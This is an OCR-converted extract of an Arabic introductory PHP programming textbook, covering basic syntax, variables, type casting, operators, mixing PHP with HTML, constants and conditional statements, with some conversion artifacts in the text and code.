

# تعلم البرمجة بلغة php

شرح بسيط و مفصل لمحتلف نواحى اللغة مع عدد من الأمثلة العملية

عبد اللطيف ايمش

أحمد ابو السعود

الطبعة الثانية

# تعلم البرمجة بلغة php شرح بسيط و مفصل لمختلف نواحي اللغة مع عدد من الأمثلة العملية

عبد اللطيف ايمش أحمد ابو السعود

الطبعة الثانية

### بسم الله الرحمن الرحيم

الحـمـد لـله رب الـعـالمين وأفضل الصلاة و التسليم على سيدنا محمد إمام المرسلين وخاتم النبيين . وعلى آله وصحبه أجمعين

أصبحت تطبيقات الانترنت فى الآونة الأخيرة من أشهر أنواع التطبيقات وأكثرها استخداماً وظهرت عـدة لـغات بـرمـجـة مـوجـهـة للـويب كـلـغة jsp ولـغـة asp وغيـرها ; لكن لغة وحيدة اثبتت جـدارتـهـا وقـوتـهـا فـي هـذا المـجـال وهي لغة php التي تقتبس العديد من تعابيرها من لغتها الم c بالاضافة الى كونها مجانية .

يوجـد حـاليًا عدد ضخم جدًا من مـواقع انـتـرنت يـصـل حـتـى %75 مـن مـجـمل الـمـواقـع الـتفاعلية تسـتـخـدم هـذه اللـغة ومـن أشهرها موقع التواصل الجتماعـي Facebook بالاضافة الى الموسوعة الحر ة wikipedia و wordpress و ... غيرها الكثير

و نـتوجه بالشـكر الـى الـفريـق الـعربـى لـلـبـرمـجـة أعـضـاءً و إدارةً عـلـى مـجـهـودهـم فـى نـشـر الـعـلم و بالطبع هـذا العـمل لا يـخـلو مـن أخطاء غير مقصودة , ونأمل أن يكون هذا الكتاب إضافة جديدة ومفيدة للمحتوى العربي , وأن يُفيد القارئ في تعلم هذه اللغة لمواكبة التطور التقني السريع لعالم الويب .ولقد حـاولنا قـدر الامـكـان التـركيـز عـلـى الـموضـوعات التي لم يتم التطرق اليها في كتاب عربي سابق . والله ولي التوفيق .

المؤلفان

جميع الحقوق محفوظ © ة 2013 , عبد اللطيف ايمش و أحمد ابو السعود يسمح لك بنسخ وتوزيع أو تعديل هذا المستند وفق شروط اتفاقية رخصة غنو للمستندات الحرة GNU FDL الإصدار 1.2 أو اي إصدار لحق يتم نشره من قبل مؤسسة البرمجيات الحر ة دون أية أقسام ثابتة , نصوص غلاف أمامى و نصوص غلاف خلفى .

## **الفهرس**



#### <span id="page-4-0"></span>**: الفصل الول بدايتك مع لغة php**

**نبذة سريعة عن لغة PHP :** هي لغة حرة مفتوحة المصدر ومجانية الإستخدام و مخصصة لتطوير تطبيقات الويب وبيئة تطويرها هي Linux إن كانت لك سابقة عهود مع أي لغة برمجة لن تجد الأمر غريب لأن المنطق البرمجى واحد وأوامرها تشبه إلى حد كبير أمها لغةـ C إن كنت من مستخدمي أحد اللغات التالية وهي java أو C أو ++C أو #C ستجد مرونة كبير ة توفرها هذه اللغة في التعامل بخلف ما إعتدت عليه . أول ما سيصادفك من هذه المرونة أن هذه اللغة ل تحتاج لتعريف متغيرات فقط إسناد القيمة للمتغير وسيقوم مترجم اللغة بالتعرف على القيمة التى يحويها المتغير تلقائياً .

**ملحظة :** أوامر لغة PHP غير حساسة لحالة الحرف بمعنى يمكنك الكتابة بالحرف الكبير ة أو الصغير ة على حد سواء في أوامر اللغة

 إذً وبما أن صفحة الويب يمكن أن تتضمن أكواد غير أكواد لغة PHP ا يجب تنبية المترجم أين أكواد PHP ليتم التعرف عليها ولهذا عند كتابة أكواد PHP داخل الصفحة يجب تضمينها ضمن وسم الفتح php?> ووسم الإغلاق ?> هناك أيضاً الشكل المختصر ولكن تم إيقاف إستخدامه لتشغيله يجب عليك التعديل على ملف ini.php وكما جرى العرف والعادة طباعة جملة إفتتاحية وغالباً تكون ! hello world للطباعة على المتصفح نستخدم echo بأقواس أو بدون أقواس كالتالي :

<?php

```
 echo ("hello ");
    echo "world !!";
?>
```
اضع هذا الكود في ملف وليكن باسم php.test ونفذ الكود عن طريق كتابة رابط الصفحة في نافذة المُتصفح .

**ملحظة :** ُيسمح لك باستخدام المسافات الفارغة و السطر كيفما تشاء ولكن يجب أن يتم الفصل بين الأوامر البرمجية بالفاصلة المنقوطة ";"

يمكننا تطبيق وسوم الـ HTML وطباعتها كالتالي :

```
<?php
     echo "<div style='color:#F00;'>hello world !!</div>";
?>
 وقد قمت بإستبدال علامة الإقتباس المزدوجة إلى مفردة حتى لا يحدث تضارب بين العلامتين
                                               ويمكن أن يكون الكود أيضاً بهذا الشكل :
```
<?php echo '<div style="color:#F00;">hello world !!</div>'; ?>

وسيأتى الحديث عن الفرق بين الطريقتين لاحقاً .

ويمكن أيضاً إستخدام العلامة \ قبل العلامة التى لا تريد أن يحدث لها تضارب مع علامة أخرى بهذا الشكل :

```
<?php
    echo "<div style=\"color:#F00;\">hello world !!</div>";
?
```
للدمج نستخدم علامة النقطة . كالتالي :

```
<?php
    echo "hello"." world !!";
?
```
**التعليقات في أكواد php :** - تستخدم العلامتين // أو العلامة # لإضافة تعليق سطر واحد ويمكنك إستخدام بداية التعليق بالرمز\*/ وإنتهائه بالرمز /\* لحصر ما بينهما

```
<?php
تعليق سطر واحد //
تعليق سطر واحد #
/* حصر التعليق */
/* 
حصر تعليق أكثر من سطر
حصر تعليق أكثر من سطر
*/
?>
```
**المتغيرات :** - فقط ما نحتاجه لتعريف متغير في لغة php هو أن يسبق اسم المتغير العلامة \$ ولا يشترط أن تضع للمتغير قيمة عند بداية التعريف ولكن ليصح إستخدامه قبل تعيين قيمه له ويتم التعرف على نوع البيانات المسندة للمتغير تلقائياً - تسمية المتغيرات تتبع القواعد العامة بأن يبدأ اسم المتغير بحرف من حروف اللغة النجليزية أو من 127 إلى 255 من جدول ASCII ول يحتوي غير الحروف النجليزية والرقام والعلمة \_ ومن 127 إلى 255 من جدول الـ ASCII على هذا يمكن إستخدام اللغة العربية في تسمية المتغيرات .

**ملحظة :** من 127 إلى 255 من جدول ASCII تكون مخصصة لرموز اللغة الحالية المستخدمه على الجهاز .  تسمية المتغيرات حساسة لحالة الحرف أي إستخدامك حرف كبير غير إستخدامك لحرف صغير

والتالي تعريف متغيرات مختلفه تحمل قيم مختلفة :



طباعة المتغيرات معاً // echo \$var1.\$var2.\$var3.\$var4.\$var5.\$var6 \$var7.\$\_.\$\_20; ?>

- هناك قيم أخرى يمكن إسنادها للمتغير سنتعرف عليها لحقا كالمصفوفات والكائنات و العنوان

```
ملحظة : القيمة المنطقية false والقيمة الفارغة null لتظهر في الطباعة والقيمة
                                             المنطقية true يطبع عوضاً عنها 1
```
#### **العمليات الحسابية :**

يمكن للغة php كغيرها من لغات البرمجة القيام بمختلف العمليات الحسابية على العداد و من هذه العمليات البسيطة الجمع وذلك باستخدام الرمز + و الطرح باستخدام الرمز – و الضرب \* و القسمة / و علامة باقي القسمة % . أمثلة على العمليات الحسابية :

<?php  $\text{Svar1} = 10$ : اسناد عدد صحيح // اسناد عدد كسري // ;20.23 = 2var\$ عملية اضرب متغيرين // ;2var\$\*1var\$ = 3var\$ عملية قسمة متغيرين // ;2var1/\$var\$ = 4var\$ عملية باقي القسمة // ;2var1%\$var\$ = 5var\$ echo '\$var1+\$var2 = '.(\$var1+\$var2).'<br>'; // عملية ناتج طباعة الجمع وطباعة اسماء المتغيرات echo "\$var1+\$var2 = ".(\$var1+\$var2).'<br>'; // عملية ناتج طباعة الجمع وطباعة قيم المتغيرات echo \$var3.'<br>'.\$var4."<br>".\$var5; // المتغيرات باقي طباعة  $?$ المثال السابق يوضح الفرق بين إستخدام علامة الإقتباس المزدوجة والمفردة حيث أن السلسة

النصية بين علمتي إقتباس مزدوجتين إذا كان بها اسم متغير يتم طباعة قيمته ولكن في حالة علمتي القتباس المفردتين يتم طباعة اسم المتغير وليس قيمته .

من المعروف أن العمليات الحسابية تتم على المتغيرات العددية فقط فهل لغة PHP تتبع هذا النمط كباقي اللغات وتصدر أخطاء عند مخالفة هذا الأمر ؟ حاول تجربة المثال التالي :

<?php  $$var1 = 30;$ سلسة نصية تبدأ برقم // ;'1user10 = '2var\$ سلسة نصية تبدأ بحرف // ;'120a = '3var\$

```
\frac{1}{2}var4 = true;
$var5 = false;
\frac{1}{2} \sqrt{6} = null;
قيمة نصية بها أعداد وحروف // ;'60a20 = '7var$
$var8 = '20.13hhr60.12':echo "$var1+$var2 = ".($var1+$var2).'<br>';
echo "$var1+$var3 = ".($var1+$var3).'<br>';
echo "$var1+$var4 =".($var1+$var4).'<br>';
echo "$var1+$var5 = ".($var1+$var5).'<br>';
echo "$var1+$var6 = ".($var1+$var6).'<br>';
echo "$var1+$var7 = ".($var1+$var7).'<br>';
echo "$var1+$var8 = ".($var1+$var8).'<br>';
?>
    - نفذ المثال السابق ولحظ النتيجة إن لم تستسغ المر يمكنك استخدام معاملت التحويل
                                                                   التالية :
```


بالنسبة لـ boolean و boolean العمل واحد وأيضاً float و double والمثال التالي يوضح العملية :

```
<?php
$var1 = 10;
$var2 = 20.12;
$var3 = '1123456789123456789123456789user1';
\frac{1}{2}var4 = 'user110';
$var5 = '12.123456789123456789user1';
echo "(double)$var1 = ".(double)$var1."<br>";
echo "(int)\frac{1}{2}var2 = ".(int)\frac{1}{2}var2."<br>";
echo "(string)$var1 = ".(string)$var1."<br>";
echo "(string)$var2 = ".(string)$var2."<br>";
echo "(int)\frac{1}{2}var3 = ".(int)\frac{1}{2}var3."<br>";
echo "(double)$var3 = ".(double)$var3."<br>";
echo "(int)$var4 =".(int)$var4."<br>";
echo "(double)$var4 = ".(double)$var4."<br>";
echo "(int)$var5 = ".(int)$var5."<br>";
echo "(double)$var5 = ".(double)$var5."<br>";
echo "(int)null = ".(int)null ."<br>";
echo "(double)null = ".(double)null ."<br>";
echo "(int)false = ".(int)false ."<br>";
echo "(double)false = ".(double)false ."<br>";
echo "(int)true = ".(int)true . "<br>";
echo "(double)true = ".(double)true ."<br>";
```
?>

والمثال التالى يوضح عملية التحويل للقيم المنطقية (وسيأتى ذكر هذه الجزئية بتفصيل بعد حالة الشرط if لحقًا ) : <?php

```
echo "(bool) = ".(bool)'' ."<br>";
echo "(bool)0 = ".(bool)0 ."<br>";
echo "(bool)'0' = ".(bool)'0' ."<br>";
echo "(bool)12 = ".(bool)12 ."<br>";
echo "(bool)-10 = ".(bool)-10 ."<br>";
echo "(bool)'-100' = ".(bool)'-100' ."<br>";
echo "(bool)12.12 = ".(bool)12.12 ."<br>";
echo "(bool)-13.12 = ".(bool)-13.12 ."<br>";
echo "(bool)12.12user1 = ".(bool)'12.12user1' ."<br>";
echo "(bool)user112.12 = ".(bool)'user112.12' ."<br>";
echo "(int)((bool)0) = ".(int)((bool)0) ."<br>";
```
?>

وبإختصار السلسة النصية إذا كانت فارغة فهى تعنى false وإن كان بها قيمة أياً كانت فهي تعنى true حتى بدون عملية تحويل وسنرى هذا عند حديثنا عن الشروط , وأيضاً الصفر أو 0.0 يعني false وبخلف ذلك سواء عدد صحيح أو كسري أو عدد سالب فهو يعني true .

**معاملت الزيادة والنقصان :** ++ معامل الزياد ة -- معمل النقصان ففي حالة كونه قبل المتغير أي ُيزاد أو ُينقص من قيمة المتغير قبل تنفيذ الكود البرمجي بمقدار َثم زياد ة أو نقصان واحد ولكن في حالة كونه بعد المتغير ينفذ الكود البرمجي الموجود به ومن المتغير بمقدار الواحد والكود التالي يواضح العملية :

<?php  $$var1 = 0;$  $$var2 = 0;$ 

```
$var3 = 0;\texttt{Svar4} = 0:
echo '++$var1 = '.(++$var1);
echo '<br>';
echo '$var1 = '.'echo '<br>';
echo '$var2++ = '.$var2++;
echo '<br>';
echo '$var2 = ' .$var2;echo '<br>':
echo '--$var3 = '.--$var3;
echo '<br>':
echo '$var3 = '.$var3;
echo '<br>';
echo '$var4-- = '.$var4--;
echo '<br>';
echo '$var4 = '.'var4;
?>
```
#### **معاملت العمليات :**



=% إيجاد الباقي لقيمة المتغير السابقة على قيمة

=. دمج قيمة إلى قيمة المتغير السابقة

والتالي يواضح العملية : \$var1 = \$var1 + \$var2; تساوي \$var1 += \$var2;

\$var1 = \$var1 - \$var2; تساوي \$var1 -= \$var2;

$$
\sqrt{2}
$$
  $\sqrt{2}$   $\sqrt{2}$   $\sqrt{2}$   $\sqrt{2}$   $\sqrt{2}$   $\sqrt{2}$   $\sqrt{2}$   $\sqrt{2}$ 

$$
sqrt1 = $var1 / $var2; \quad \text{wara1 /} = $var2;
$$

\$var1 = \$var1 % \$var2; تساوي \$var1 %= \$var2;

\$var1 = \$var1 . \$var2; تساوي \$var1 .= \$var2;

مثال على ما سبق :

 $$var1 = 10;$  $$var2 = 10;$  $$var3 = 10;$  $$var4 = 10;$  $$var5 = 10;$  $$var6 = 10;$  $$var1 + = 10;$  $$var2 - = 10;$  $$var3 * = 10;$  $$var4 / = 10;$ 

<?php

```
$var5 %= 10;
$var6 := 10;
echo $var1.'<br>'.$var2.'<br>'.$var3.'<br>'.$var4.'<br>'.
$var5.'<br>'.$var6.'<br>';
?>
```

```
هناك طريقتين لكتابة أكواد php و HTML معًا إما استخدام جملة الطباعة أو إغلق وسم كود
   َثم إعاد ة فتح وسم php لتكملة كتابة أكواد php :
php والبدأ في كتابة أكواد HTML ومن
```

```
<?php
   $var1 = 'value1'; $var2 = 'value2';
?>
<!DOCTYPE HTML>
<html dir="rtl">
    <head>
    <link rel="stylesheet" type="text/css" href="style.css"/>
    <meta charset="utf-8">
    <title>
       التمرين 
    </title>
    </head>
    <body>
       <div style="color:#F00;">
           <?php echo $var1; ?>
        </div>
       <div style="color:#00F; font-size:28px;">
           <?php echo $var2; ?>
        </div>
```
</body>

</html>

```
والطريقة الثانية :
```

```
<?php
   $var1 = 'value1'; $var2 = 'value2';
echo '
<!DOCTYPE HTML>
<html dir="rtl">
    <head>
    <link rel="stylesheet" type="text/css" href="style.css"/>
    <meta charset="utf-8">
    <title>
       التمرين 
    </title>
    </head>
    <body>
       <div style="color:#F00;">
           '.$var1.'
       </div>
        <div style="color:#00F; font-size:28px;">
           '.$var2.'
       </div>
    </body>
</html>';
?
```
وكل طريقة تكون مناسبه فى وضع أكثر من الطريقة الأخرى .

**ملحظة :** أكواد الـ HTML تعمل اضمن ملف بإمتداد php ولكن تحتاج لسرفر - - والعكس غير صحيح

وحتي لا نُغضب مبرمجي الـ c والـ ++c واللغات الأخرى منا فهناك دوال أخرى للطباعة والقراءه من سلسة نصية و عملها كعمل هذه الدوال في هذه اللغات وهي [print](http://php.net/manual/en/function.print.php) و [printf](http://php.net/manual/en/function.printf.php) و [sscanf](http://php.net/manual/en/function.sscanf.php) و sscanf **: الفصل الثاني الثوابت ودوال الشرط والدوران**

<span id="page-17-0"></span>**الثوابت :**

يتم تعريف الثوابت بإستخدام الكلمة المحجوزة const قبل اسم الثابت أو من خلال الدالة [define](http://php.net/manual/en/function.define.php) ويتبع اسم الثابت قواعد كتابة اسم المتغير ذاتها غير أنه ل يبدأ بالعلمة **\$** وُيفضل أن يُكتب بالحروف الكبيرة . ويجب أن يُعطى الثابت قيمة عند عملية تعريفه ولا يمكن تغيير هذه القيمة فيما بعد أمثلة لتعريف الثوابت , :

```
<?php
const = \frac{1}{2}حمد\frac{1}{2}const AAA = 'user1';
define("BBB","user2");
echo أحمد.AAA.BBB;
?>
```
**حالة الشرط [if](http://php.net/manual/en/control-structures.if.php) :** وهي أنه في حالة تحقق الشرط يتم تنفيذ الأمر وإلا لا يتم التنفيذ والشرط في النهاية إما أن يكون محقق true أو غير محقق false .الشكل العام لحالة if البسيطة هو :

```
if (/*  \tanh * / );/* المر المراد تنفيذه في حالة تحقق الشرط */ 
OR
if (/* الشرط */){
    أمر 1 // 
    أمر 2 // 
    أمر 3 // 
}
```
**ملحظة :** في حالة تحقق شرط جملة if وعدم وجود أقواس يتم تنفيذ المر ; البرمجى بعد if وصولاً لنهاية الأمر البرمجى المنتهى بالفاصلة المنقوطة

**حالة الشرط [else if](http://php.net/manual/en/control-structures.else.php)**

**وتكون على الصورة :**

 $if (/*$  الشرط \*/) { الجمل البرمجية في حالة تحقق الشرط // } else { الجمل البرمجية في حالة عدم تحقق الشرط // }

**حالة الشرط المتعددة [if else](http://php.net/manual/en/control-structures.elseif.php) وتكون على الصورة :**

```
if (/* الشرط */)
{
    الجمل البرمجية هنا // 
}
else if(/* الشرط\ast/)
{
   الجمل البرمجية هنا // 
}
.
وهكذا تكرار غير محدود .//
.
else if(/* الشرط */)
{
```

```
الجمل البرمجية هنا // 
}
else
{
    الجمل البرمجية هنا // 
}
 ولا يشترط كتابة جملة else المفردة في النهاية وأيضاً يمكن الإستغناء عن أقواس المجموعة إذا
                                  كان لدينا جملة واحدة داخل المجموعة . أمثلة على جملة if :
```

```
<?php
```

```
 if(true) 
   echo "true<br>";
    if(true)
    {
        echo "<h1>true</h1>";
       echo "<h1>inside if</h1>";
    }
   if(false) echo "false<br>";
    if(false)
        echo "<h2>false</h2>";
       echo "outside if";
?>
```
فى حالة true الشرط محقق دائماً أما فى حالة false فالشرط غير محقق دائماً

أمثلة إستخدام if مع أنواع البيانات المختلفة وكما بّينا في الفصل السابق أن أي عدد بخلف الصفر فهو يعبر عن القيمة true وأن أي سلسة نصية بخلاف السلسة النصية الفارغة فهي أيضاً تعبر عن القيمة true والمثال التالي يواضح هذا :

```
<?php
    if(0) 
        echo "<h3>0 true</h3>";
    else
        echo "<h3>0 false</h3>";
    if(13) 
        echo "<h3>13 true</h3>";
    else
        echo "<h3>13 false</h3>";
    if(-50) 
        echo "<h3>-50 true</h3>";
    else
        echo "<h3>-50 false</h3>";
    if(null) 
        echo "<h3>null true</h3>";
    else
        echo "<h3>null false</h3>";
    if('') 
        echo "<h3>'' true</h3>";
    else
        echo "<h3>'' false</h3>";
    if(' ') 
        echo "<h3>' ' true</h3>";
```

```
 else
        echo "<h3>' ' false</h3>";
    if('user1') 
        echo "<h3>user1 true</h3>";
    else
        echo "<h3>user1 false</h3>";
?>
```
**حالة if المختصرة :**

حيث يتم وضع الشرط المُراد التحقق من صحته و يليه علامة الإستفهام و يعدها يتم تعريف الكود الواجب تنفيذه إذا كان الشرط مُحققاً و الكود اللازم تنفيذه إذا كان غير مُحقق و يفصل ":" بينهما الرمز

```
condition?true:false;
```
**مثال:**

<?php echo true?"yes":"no"; ?>

**العمليات المنطقية :**

كما في باقي اللغات يمكن استخدام ُمختلف إشارات العمليات المنطقية في حلقات الشرط وهي and أو && التي تعني "و" , or أو || التي تعني "أو" , والإشارة "!" التي تُفيد النفي و العملية المنطقية XOR , الجدول التالي يوضح ذلك :

الشرط القيمة الحالة



**ملحظة :** يمكنك إستخدام أي صيغة لعمليتي and و or حيث الطريقتين متكافئتين اى استخدام "and" أو "&&" لا يؤثر أبداً

الكود التالي ينفذ جدول الصواب والخطأ للعمليات المنطقية السابقة :

#### <?php

```
echo "AND && <br >>------------<br >>true and true = ";
 if(true and true) 
   echo "true<br>";
 else
   echo "false<br>";
 echo "true and false = ";
 if(true and false) 
   echo "true<br>";
 else
   echo "false<br>";
```
24 : الفصل الثاني الثوابت ودوال الشرط والدوران

```
 echo "false and false = ";
 if(false and false) 
   echo "true<br>";
 else
   echo "false<br>";
echo "<br>OR | | <br>------------<br>true or true = ";
 if(true or true) 
   echo "true<br>";
 else
   echo "false<br>":
 echo "true or false = ";
 if(true or false) 
   echo "true<br>";
 else
   echo "false<br>";
 echo "false or false = ";
 if(false or false) 
   echo "true<br>";
 else
   echo "false<br>";
echo "<br>XOR <br>>>>-----------<br>>true xor true = ";
 if(true xor true) 
  echo "true<br>";
 else
   echo "false<br>";
```

```
 echo "true xor false = ";
    if(true xor false) 
      echo "true<br>";
    else
      echo "false<br>";
    echo "false xor false = ";
    if(false xor false) 
      echo "true<br>";
    else
      echo "false<br>";
   echo "<br>: <br>> <br>>>>-----------<br>:true = ";
    if(!true) 
      echo "true<br>";
    else
      echo "false<br>";
    echo "!false = ";
    if(!false) 
      echo "true<br>";
    else
      echo "false<br>";
?>
```
**عمليات المقارنة :**

